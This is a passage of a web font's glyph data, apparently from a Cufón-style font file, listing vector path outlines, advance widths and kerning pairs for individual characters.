-44,-39,1,-68,1xm37,-235v0,19,24,20,24,0v-1,-19,-23,-21,-24,0xm285,-133v0,19,25,20,25,0v0,-18,-25,-18,-25,0xm288,-239v0,18,24,19,24,0v-1,-20,-22,-20,-24,0xm35,-127v1,19,24,20,25,0v0,-17,-24,-17,-25,0xm232,-67v24,-24,-38,-64,-53,-68v-6,4,0,36,16,42v33,12,31,20,37,26xm162,-136v-8,4,-72,43,-50,66v15,-21,66,-20,50,-66","w":352},{"d":"20,-125r140,0r0,20r-140,0r0,-20xm20,-71r140,0r0,21r-140,0r0,-21"},{"d":"270,-106r0,20r-270,0r0,-20r270,0","w":270,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm40,-196v-8,0,-19,-7,-19,-19v0,-9,7,-18,21,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"19,-269v42,25,79,91,78,166v-1,71,-36,138,-78,165v-3,0,-7,-3,-7,-5v32,-41,61,-85,61,-160v0,-70,-24,-119,-59,-154v-4,-5,-1,-11,5,-12","w":118},{"d":"67,-255v114,0,210,14,211,123v0,41,-11,70,-36,95v-62,64,-138,29,-229,38v-6,1,-2,-8,-3,-12v9,-7,39,6,39,-11r2,-143v-5,-20,14,-83,-17,-77v-11,2,-30,2,-20,-14v5,0,21,1,53,1xm121,-244v-17,0,-36,-1,-36,20r0,182v0,23,17,33,45,32v70,-2,110,-49,110,-120v0,-67,-44,-114,-119,-114xm95,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"138,-288v11,7,40,53,40,13v0,-5,-1,-9,-2,-13r12,0v0,42,-4,87,0,126v2,-5,8,-12,9,-1v3,8,-19,13,-6,19v5,0,19,-15,14,-29v0,-5,4,-9,10,-9v22,7,-3,49,-13,47v10,14,42,18,40,-9v0,-6,5,-9,10,-9v24,10,-7,44,-18,44v1,5,8,11,17,11v11,0,15,-18,24,-17v7,0,10,2,10,12v-1,26,-34,16,-47,15v0,16,10,30,25,30v9,-3,30,-27,33,-1v0,6,-4,20,-20,20v-5,2,-24,-13,-23,-2v0,3,1,27,14,27v12,0,18,-14,25,-16v8,0,10,4,10,14v0,23,-28,16,-43,10v-17,26,11,28,25,16v3,0,8,4,8,10v0,16,-25,18,-40,2v-10,9,3,22,15,24v8,-2,29,-13,29,2v0,9,-10,18,-21,18v-16,1,-29,-35,-35,-8v-5,21,30,19,32,31v-19,35,-47,-49,-47,-2v0,18,24,38,2,46v-16,0,-12,-20,-15,-30v-8,7,-15,16,-24,21v0,20,-1,116,0,128r-12,0v-5,-9,-27,-32,-35,-32v-15,-2,-16,25,-4,32r-17,0v-2,-18,3,-89,-2,-105v-11,2,-5,51,-22,23v0,-2,5,-11,2,-13v-1,0,-14,12,-14,23v0,10,20,1,18,13v-3,22,-24,-11,-24,6v0,12,23,6,21,19v-4,20,-24,-18,-24,4v0,22,23,6,25,22v-3,14,-24,3,-28,-5v-2,0,-5,3,-4,13v-8,1,-14,0,-14,-7v-11,7,-44,15,-47,-16v0,-5,2,-9,7,-9v5,0,8,5,10,11v6,20,35,8,30,-4v-19,14,-40,-17,-19,-24v6,-2,8,18,19,16v11,-1,15,-18,12,-25v-12,6,-34,8,-36,-11v2,-15,19,-19,22,-4v8,12,29,-5,25,-14v-7,-7,-31,-4,-31,-22v0,-10,4,-13,11,-13v11,0,8,19,22,17v15,-2,21,-12,16,-15v-10,1,-30,-27,-8,-32v15,0,6,26,23,26v19,-6,8,-29,8,-65v0,-46,9,-189,-1,-229v-7,14,-34,33,-44,11v5,-11,35,-4,36,-19v-1,-2,-8,-13,-10,-14v0,5,-1,18,-11,18v-8,0,-7,-4,-7,-6v7,-7,15,-24,2,-30v-4,9,-28,31,-34,8v1,-16,29,-5,27,-24v-1,-5,-12,-32,-15,-19v4,18,-31,37,-37,15v0,-5,2,-4,13,-6v11,-2,20,-24,19,-34v-2,3,-9,15,-21,15v-5,0,-23,0,-23,-18v0,-18,20,1,27,2v6,0,15,-11,17,-19v20,-4,56,12,31,23v-12,2,-14,-15,-21,-8v0,1,7,24,20,24v6,-3,21,-18,24,-1v2,12,-18,11,-25,12v0,6,8,19,10,19v4,-3,15,-17,18,-4v-1,10,-12,8,-14,14v0,9,15,19,18,19v5,-17,2,-72,3,-98r18,0xm222,-91v-3,11,-7,29,-16,12v9,-10,7,-43,-6,-41v1,6,7,21,-2,23v-14,-1,-1,-19,-9,-22v-1,1,-4,210,-1,222v4,0,29,-16,24,-27v-5,7,-21,7,-13,-6v3,-4,9,-2,17,-6v13,-11,13,-16,11,-24v-6,11,-23,26,-28,9v11,-15,53,-27,41,-55v-9,14,-28,36,-37,16v4,-13,42,-21,37,-45v0,-10,-3,-16,-4,-16v-6,20,-27,40,-33,18v3,-14,26,-14,27,-37v0,-9,-5,-21,-8,-21xm173,4v20,-20,-25,-66,-32,-62v-1,0,-13,0,-13,13v0,21,44,49,45,49xm173,62v20,-20,-25,-67,-32,-62v-1,0,-13,0,-13,13v0,21,44,49,45,49xm166,-143v-2,3,9,23,-3,23v-9,0,-9,-10,-9,-15v-1,-17,-14,-30,-20,-24v0,7,23,26,7,29v-5,-1,-14,-40,-14,-14v0,18,43,43,46,43v9,-6,5,-38,-7,-42xm127,-197v-1,12,10,20,20,12v2,0,5,1,5,5v-1,5,-12,7,-17,5v4,21,31,-14,35,7v0,6,-11,7,-13,8v1,0,14,7,15,7v19,-17,-21,-54,-34,-54v-5,0,-11,4,-11,10xm173,-49v20,-21,-25,-67,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49xm173,117v20,-20,-25,-66,-32,-62v-1,0,-13,1,-13,14v0,21,44,48,45,48xm173,172v20,-19,-25,-66,-32,-61v-1,0,-13,1,-13,14v0,21,44,47,45,47xm173,229v20,-20,-25,-65,-32,-61v-1,0,-13,0,-13,13v0,21,44,48,45,48xm173,-199v20,-21,-25,-68,-32,-63v-1,0,-13,1,-13,14v0,21,44,49,45,49","w":309},{"d":"126,-113v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56v0,53,56,100,97,57v4,-2,9,5,6,9v-10,12,-34,25,-58,25v-34,7,-72,-39,-72,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-5,12,-13,12","w":147,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"59,-144v-27,0,3,-47,-2,-55v-11,6,-30,44,-48,27v-12,-26,39,-22,48,-31v-9,-6,-62,-6,-49,-27v16,-25,40,27,50,25v1,-9,-24,-55,1,-55v9,0,12,4,12,12v1,6,-13,43,-10,44v8,-3,32,-48,48,-27v5,8,1,13,-5,16v-4,4,-42,10,-42,13v9,7,63,5,48,30v-19,19,-41,-28,-50,-27v0,9,26,55,-1,55","w":118},{"d":"142,-14r-112,-67r0,-12r112,-65r0,23v-25,17,-56,28,-79,48r79,48r0,25"},{"d":"205,3v-64,0,-52,-56,-14,-71v-45,-15,-43,-80,20,-80v51,0,54,55,9,73v44,13,45,78,-15,78xm206,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm207,-136v-17,0,-26,12,-26,25v0,14,10,20,29,31v26,-8,34,-55,-3,-56xm197,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm8,-110v11,-25,15,2,35,2v18,0,37,-13,37,-37v0,-26,-32,-34,-56,-26v-2,-21,6,-45,8,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-10v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-50,0r-5,30v30,-8,66,6,66,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":267},{"d":"207,-14v-32,-6,-114,-59,-162,-34v10,26,-10,53,-32,48v-8,0,-13,0,-13,-7r1,-181v0,-7,5,-9,12,-9v15,0,50,31,32,51v44,22,106,-12,144,-19v42,8,48,27,105,35v28,4,39,10,49,13v7,1,9,7,9,11v1,29,-73,5,-93,13v3,5,8,11,8,17v4,7,-13,7,-21,14v11,16,-5,25,-23,27v0,21,-12,21,-16,21xm42,-138v1,10,6,30,-6,36v1,5,15,17,15,24v4,-1,22,-15,30,-11v0,0,-37,21,-29,25v19,-2,37,-30,54,-25v0,1,-30,17,-30,21v4,1,56,-17,62,-10v0,3,-36,9,-36,14v15,10,45,6,64,10v0,1,-12,3,-12,5v4,5,80,40,49,0v4,-17,30,15,34,-4v3,-13,-28,-22,-7,-28v7,1,25,11,25,-3v0,-6,-10,-14,-11,-19v7,-5,57,11,66,1v0,-18,-6,-19,-19,-22v-120,-29,-118,-16,-206,-8v-14,1,-32,-1,-43,-6xm16,-144v-5,0,-8,-1,-8,22v0,19,3,21,12,21v12,0,17,-13,17,-20v0,-21,-12,-22,-21,-23xm20,-95v-10,2,-13,-1,-12,17v0,9,0,18,6,18v12,0,30,-1,30,-16v0,-9,-11,-19,-24,-19xm13,-189v-9,10,-10,40,13,40v8,0,15,0,15,-13v0,-19,-24,-27,-28,-27xm31,-46v-17,3,-27,3,-24,28v0,7,0,10,9,10v23,0,33,-32,15,-38xm170,-151v13,-2,34,3,46,3v0,-1,-13,-10,-29,-10v-8,0,-17,4,-17,7xm316,-112v-1,15,22,20,25,4v-3,-4,-23,-14,-25,-4","w":352},{"d":"189,-180v7,5,6,-21,16,-21v7,6,3,10,5,13r111,0r0,13v-9,3,-33,26,-33,34v-1,14,26,15,33,4r0,17v-35,3,-85,-7,-110,6v0,2,39,6,46,9v6,0,29,33,30,15v-4,-4,-19,-14,-5,-15v15,0,5,28,18,24v-3,-12,-10,-34,12,-31v20,3,-10,19,-6,27v0,5,4,13,15,17r0,13v-1,-2,-10,-4,-10,1v2,6,16,17,1,20v-28,-2,7,-34,-18,-35v-4,7,-25,21,-29,3v3,-11,16,4,19,-6v0,-6,-34,-14,-38,-16v-6,0,-28,-30,-34,-16v5,13,33,23,33,42v0,20,7,20,10,11v-1,-4,-8,-11,0,-13v17,2,-8,25,3,28v8,-11,33,-23,36,-2v-2,17,-44,-6,-28,23v14,-6,39,-12,40,9v0,3,-2,5,-5,5v-3,0,-12,-11,-15,-11v-19,-2,-14,16,-33,12v-2,-19,-31,-19,-39,-6v-4,0,-7,-3,-7,-8v-1,-18,32,-3,40,-7v-5,-9,-41,-12,-25,-28v6,3,14,21,22,9v-5,-6,-31,-25,-32,-46v-1,-10,-7,-21,-8,-21v-3,0,-3,88,-3,107r-17,0v-13,-15,-33,-30,-36,-30v-3,0,-6,5,-6,17v0,5,1,9,2,13r-11,0v8,-36,-22,-179,17,-145v2,0,3,-1,3,-3v-4,-5,-13,-13,-2,-16v4,2,10,13,13,6v0,-1,-1,-3,-10,-12v2,-2,5,-4,7,-5v6,11,9,11,13,4v0,-3,-7,-14,-8,-16v3,-2,7,-2,9,-3v1,4,3,15,4,15v7,-3,3,-20,3,-21v11,-2,6,7,7,16xm73,-149v-4,0,-7,1,-11,2v-2,-6,-2,-9,-2,-17v4,0,8,-1,12,-1v0,6,0,11,1,16xm149,-87v-20,19,23,65,30,60v1,0,14,-1,14,-13v0,-21,-42,-47,-44,-47xm154,-138v-23,13,18,60,25,54v1,0,13,-1,13,-13v0,-20,-38,-41,-38,-41xm235,-174v-18,-20,-62,21,-59,30v0,4,3,13,16,13v21,0,43,-42,43,-43xm292,-174v-20,-20,-67,25,-62,32v0,1,1,13,14,13v21,0,48,-44,48,-45xm90,-149r-11,0v0,-5,0,-10,1,-15r9,0v0,5,0,9,1,15xm98,-149r0,-14v3,1,6,2,10,2v-1,4,-1,9,0,13v-3,0,-7,-1,-10,-1xm131,-153v-2,3,-4,5,-5,9v-4,-1,-8,-3,-12,-3v-1,-5,-1,-8,0,-12v5,1,11,4,17,6xm170,-256r-17,0v0,-4,1,-11,1,-15v5,-1,14,-1,20,-1v-1,4,-4,11,-4,16xm159,-207v4,-1,7,-3,11,-3v1,8,3,15,-7,14v-2,-4,-3,-7,-4,-11xm113,-131v7,-3,11,-2,14,3v-6,4,-11,4,-14,-3xm169,-219v-5,0,-7,1,-12,2v0,-3,-2,-10,-2,-13v5,-1,8,-1,13,-1v0,3,0,9,1,12xm168,-238v-4,0,-9,0,-14,1v-1,-4,-1,-8,-1,-11r17,0v0,3,-2,7,-2,10xm247,-204v-10,4,-11,-2,-15,-10v9,-5,13,3,15,10xm213,-205r12,-6v3,5,3,7,6,12v-4,1,-9,3,-13,5v-1,-4,-2,-6,-5,-11xm110,-95v7,5,13,7,8,15v-4,-1,-7,-2,-12,-5v1,-3,2,-7,4,-10xm121,-109v7,3,6,7,3,13v-8,-3,-10,-8,-3,-13xm104,-79v3,3,8,6,13,8v-1,4,0,7,0,11v-8,-2,-18,-7,-13,-19xm90,-123v8,12,5,13,-4,19v-4,-4,-6,-8,-8,-12v4,-2,7,-5,12,-7xm97,-126r10,-4v7,8,5,10,-4,14v-2,-3,-4,-6,-6,-10xm70,-111v9,9,12,14,2,22v-8,-4,-15,-17,-2,-22xm83,-216v-4,4,-6,7,-7,12v-5,-1,-11,-3,-18,-3v2,-8,4,-14,8,-19v6,4,13,8,17,10xm117,-192v-5,6,-10,11,-15,3v3,-11,9,-10,15,-3xm116,-178v5,-6,10,-10,15,-2v-5,5,-10,10,-15,2xm146,-168v-5,2,-9,8,-14,2v4,-9,9,-10,14,-2xm82,-201v4,-9,10,-13,17,-5v-3,3,-5,7,-8,11v-3,-2,-6,-5,-9,-6xm123,-237v5,9,3,10,-6,15v-2,-3,-3,-6,-5,-9v4,-2,7,-5,11,-6xm123,-212v6,-5,10,-8,12,1v-4,2,-11,8,-12,-1xm140,-203v6,8,6,7,-3,12v-5,-4,-5,-11,3,-12xm156,-180v-6,5,-10,2,-13,-4v7,-5,9,-3,13,4xm109,-238v-3,-6,-9,-14,-12,-19v6,-3,12,-5,17,-7v2,7,5,14,7,20v-3,1,-9,4,-12,6xm225,-248v-4,-4,-7,-7,-12,-11v3,-3,6,-7,9,-10v5,4,9,7,13,11xm220,-244v-3,3,-5,7,-8,10v-3,-3,-6,-6,-11,-10v2,-3,4,-6,7,-9xm196,-237v9,4,13,10,5,17v-3,-3,-6,-5,-11,-8v1,-3,4,-6,6,-9xm187,-220v10,3,11,7,5,15v-3,-1,-5,-1,-9,-2v0,-4,3,-9,4,-13xm167,-292v13,-9,20,-31,45,-29v25,2,34,15,32,37v0,3,0,5,3,5v48,-20,82,45,33,66v-2,-6,-4,-10,-9,-15v23,-7,25,-38,-7,-41v-6,0,-15,4,-23,8v-4,-4,-7,-8,-13,-13v11,-17,-7,-32,-20,-32v-13,0,-29,16,-34,27r-19,0v-2,-7,-8,-20,-22,-20v-18,0,-22,15,-21,27v-6,1,-12,4,-18,8v-9,-17,-25,-28,-36,-28v-10,0,-26,9,-26,26v0,15,17,30,25,34v-5,8,-6,16,-7,25v-24,5,-25,40,1,43v0,9,1,12,2,19v-29,6,-32,67,3,50v4,7,6,10,11,14v-10,13,-6,44,16,44v11,0,14,-9,19,-21v4,5,8,7,14,10v-3,13,-19,25,-33,25v-34,-2,-44,-32,-30,-56v-16,-3,-37,1,-37,-31v0,-27,17,-34,23,-43v-6,-10,-21,-5,-21,-33v1,-22,23,-30,29,-36v-9,-10,-30,-10,-30,-45v0,-30,27,-41,41,-41v17,1,28,18,37,22v4,0,13,-22,16,-24v24,-12,38,-9,56,18xm270,-210r-14,4v-1,-6,-2,-8,-5,-13v3,-1,8,-3,13,-5v3,5,5,8,6,14","w":320},{"d":"108,-243v10,-8,33,-7,42,-12v22,47,56,179,78,226v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm170,-301v-2,41,-69,37,-71,4v0,-17,17,-29,37,-29v23,0,34,11,34,25xm135,-281v10,0,17,-6,17,-18v0,-11,-9,-18,-17,-18v-23,0,-22,37,0,36","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"101,-14r-21,0r0,-62r-60,0r0,-20r60,0r0,-62r21,0r0,62r59,0r0,20r-59,0r0,62"},{"d":"354,-235v9,32,-32,22,-22,46v23,-9,21,12,21,34v-18,17,-47,-2,-42,-34v-3,-9,-14,4,-14,4v-8,15,-76,73,-71,83v18,-9,45,-19,67,-19v36,0,61,25,61,40v0,21,-15,-6,-20,7v9,11,31,42,11,62v-3,0,-12,-15,-15,-15v-17,14,-22,27,-53,27v-19,0,-49,-15,-49,-42v0,-35,59,-38,57,-5v-1,16,-10,23,-21,19v-3,0,-4,2,-4,5v0,4,3,13,22,13v25,0,36,-17,36,-39v0,-14,-11,-51,-55,-51v-54,0,-76,62,-76,95v0,3,-4,5,-8,5v-4,0,-8,-2,-8,-5v0,-66,-45,-98,-82,-98v-41,0,-55,37,-55,52v0,43,45,51,60,31v0,-2,-2,-4,-5,-4v-33,-8,-19,-43,6,-43v15,0,26,12,26,27v0,27,-26,40,-44,40v-32,0,-46,-21,-55,-35v-3,0,-13,15,-16,15v-18,-21,8,-52,15,-59v-4,-8,-19,10,-21,-2v5,-55,95,-53,131,-24v2,0,3,-1,3,-3v-3,-6,-72,-87,-81,-70v3,12,-2,24,-30,24v-21,0,-23,-7,-23,-21v0,-22,4,-21,17,-18v12,-10,-23,-14,-17,-38v-2,-37,2,-27,24,-27v17,0,1,28,22,27v11,0,1,-24,15,-27v14,2,38,-6,43,5v0,4,-13,19,-14,23v-3,16,-6,24,-18,29v-3,1,-4,3,-4,5v5,4,54,70,65,62v-7,-14,-32,-48,-32,-73v0,-23,15,-32,16,-32v2,0,5,11,7,11v7,-8,11,-33,24,-30v24,0,27,44,4,51v-37,33,9,110,28,141v9,-12,79,-123,21,-147v-23,-4,-25,-44,-6,-45v14,-1,18,13,22,19v8,-1,3,-17,10,-18v4,0,26,29,26,53v0,23,-28,60,-23,74v4,0,58,-62,58,-68v0,-4,-4,-7,-8,-8v-20,-5,-22,-26,-22,-48v0,-4,2,-4,7,-4v50,-5,35,11,26,25v7,7,26,1,27,-19v0,-6,3,-6,25,-6v11,0,11,2,11,23","w":354},{"d":"73,-191v-11,-2,-30,12,-30,29r0,48v-4,13,25,0,15,16r-53,0v-8,-15,20,0,15,-28v-4,-22,10,-54,-14,-59v-1,-15,22,-13,33,-19v6,2,0,15,4,18v15,-21,58,-28,69,0v19,-22,79,-32,79,19r0,54v-2,12,23,-1,14,15r-51,0v-3,-6,-3,-11,8,-9v12,-7,3,-38,6,-59v2,-14,-11,-25,-24,-25v-33,0,-27,42,-27,77v-4,13,24,0,15,16r-52,0v-3,1,-4,-4,-3,-7v1,-6,18,3,17,-8v-2,-30,8,-80,-21,-78","w":216},{"d":"81,-33r0,-147v3,-40,-33,-7,-51,-10v0,-4,-7,-8,-1,-11r79,-45v8,23,-1,153,2,212v-7,29,24,16,42,24v-1,4,3,11,-3,11r-112,0v-3,-1,-5,-16,3,-14v22,-1,41,6,41,-20"},{"d":"54,-59v-1,-7,11,-3,17,-4v6,35,0,83,2,122v0,6,-11,3,-17,4v-6,-35,0,-83,-2,-122xm73,-121v0,6,-11,3,-17,4v-4,-35,-3,-90,0,-126v6,1,17,-4,17,4r0,118","w":126},{"d":"32,-31v0,31,9,62,29,62v22,0,27,-29,26,-63v0,-29,-4,-67,-29,-67v-24,0,-26,46,-26,68xm59,-109v41,0,54,44,54,75v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-78,52,-78","w":120},{"d":"92,-230v-9,0,-16,2,-16,14r0,95v59,13,98,-39,91,-59v-5,-36,-30,-49,-75,-50xm76,-108v7,43,-22,105,31,95v6,0,2,7,3,11v-7,8,-12,2,-45,2v-40,0,-48,11,-44,-13v13,-1,27,3,28,-12r0,-185v2,-22,-16,-15,-29,-20v-1,-21,6,-7,40,-10v72,-6,131,0,137,56v3,28,-22,59,-60,71v35,14,45,71,73,94v5,5,14,6,26,6r0,-89v6,-16,-30,-19,-21,-33v14,-6,27,-15,42,-20v6,1,1,19,5,24v10,-12,29,-23,53,-23v40,0,61,28,60,73v-1,60,-48,98,-113,82r0,73v-4,25,26,-2,27,22v-6,7,-12,2,-41,2v-28,0,-39,11,-39,-9v2,-8,26,4,26,-12r1,-76v-11,-1,-41,-1,-51,0v-35,-30,-35,-116,-109,-109xm262,-33v-3,23,21,24,43,24v21,0,42,-14,42,-58v1,-74,-55,-89,-85,-47r0,81","w":388},{"d":"82,-76r-60,59v-3,-3,-11,-6,-6,-10r33,-49v-10,-18,-28,-35,-34,-54v3,-1,6,-9,9,-4","w":91},{"d":"54,-260v26,0,40,15,40,36v0,20,-16,37,-40,37v-26,0,-40,-15,-40,-37v0,-20,16,-36,40,-36xm54,-249v-12,0,-24,10,-24,25v0,36,48,32,48,0v0,-15,-12,-25,-24,-25","w":108},{"d":"55,-176v-21,-44,14,-84,61,-84v21,0,36,9,36,22v0,9,-7,13,-13,13v-17,3,-21,-24,-37,-24v-17,0,-33,15,-33,33v0,31,22,41,56,62v28,18,41,38,41,60v0,30,-17,44,-30,50v31,38,-6,93,-51,93v-23,0,-44,-8,-44,-21v0,-8,6,-14,14,-14v17,-1,21,23,38,22v12,0,31,-4,31,-33v0,-54,-96,-71,-96,-130v0,-28,15,-42,27,-49xm120,-123v-36,-26,-51,-34,-59,-44v-20,16,-16,51,8,69v32,24,53,37,59,45v23,-20,28,-44,-8,-70","w":194},{"d":"104,-95r12,-55r-39,0r-12,55r39,0xm85,5v-1,-24,12,-55,15,-81r-39,0v-7,26,-8,59,-20,81v-7,-2,-20,5,-18,-5r17,-76r-41,0v-10,-24,24,-18,45,-19r11,-55v-13,-2,-35,4,-42,-3v2,-6,0,-17,8,-17r38,0v7,-25,10,-53,19,-76v6,1,20,-3,18,4r-15,72r39,0v7,-24,8,-57,18,-76v6,2,20,-4,18,4r-15,72v13,2,34,-4,42,3v-3,6,1,17,-8,17r-38,0r-12,55v14,2,35,-4,44,3v-3,5,0,16,-8,16r-40,0v-7,26,-9,58,-19,81r-17,0"},{"d":"59,-175r7,-87v-42,1,-36,79,-7,87xm113,-252v-8,29,-26,-6,-36,-9r-7,89v19,3,29,-7,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,2,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"20,-105r0,-20r140,0r0,81r-22,0r0,-61r-118,0"},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3xm78,-327v18,3,34,14,51,20v16,-6,29,-17,46,-20v1,2,4,4,2,7r-50,43v-19,-12,-34,-30,-51,-44v-2,-2,1,-4,2,-6","w":389},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm58,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":114},{"d":"204,-243v-39,0,-41,54,-39,93v15,2,36,-4,46,3v4,21,-26,13,-46,14r0,112v-5,20,44,-4,31,22v-26,-2,-59,3,-82,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-75,75,-136,125,-83v19,-21,39,-27,58,-27v30,0,45,32,17,35v-17,2,-19,-18,-35,-18xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,5,-54,14,-68v-22,2,-25,-18,-46,-18","w":211,"k":{"\u0159":-22,"\u0161":-4,"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"